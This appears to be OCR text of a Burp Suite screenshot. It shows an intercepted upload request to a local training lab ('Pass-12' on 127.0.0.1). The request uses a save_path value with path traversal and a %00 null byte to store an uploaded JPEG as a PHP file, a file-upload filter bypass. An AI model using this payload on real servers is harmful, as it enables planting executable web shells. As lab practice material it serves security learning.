 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://127.0.0.1:80
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /Pass-12/index.php?save_path=../upload/wann.php%00 HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:107.0) Gecko/20100101 Firefox/107.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------209618315622265977091897390406
Content-Length: 375
Origin: http://127.0.0.1
Connection: close
Referer: http://127.0.0.1/Pass-12/index.php
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
-----------------------------209618315622265977091897390406
Content-Disposition: form-data; name="upload_file"; filename="wann.jpg"
Content-Type: image/jpeg